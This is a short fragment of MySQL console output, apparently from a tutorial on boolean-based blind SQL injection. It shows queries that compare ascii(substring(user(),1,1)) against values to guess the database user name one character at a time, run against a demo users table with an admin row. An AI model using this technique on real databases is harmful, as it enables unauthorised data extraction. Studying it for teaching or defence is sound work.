 mysql> select * from users where id=1 and ascii(substring(user(),1,1))<115;
+----+----------+----------+------------------+
| id | username | password | email            |
+----+----------+----------+------------------+
|  1 | admin    | 123456   | moon@moonsec.com |
+----+----------+----------+------------------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and ascii(substring(user(),1,1))=114;
+----+----------+----------+------------------+
| id | username | password | email            |
+----+----------+----------+------------------+
|  1 | admin    | 123456   | moon@moonsec.com |
+----+----------+----------+------------------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and ascii(substring(user(),1,1))=114;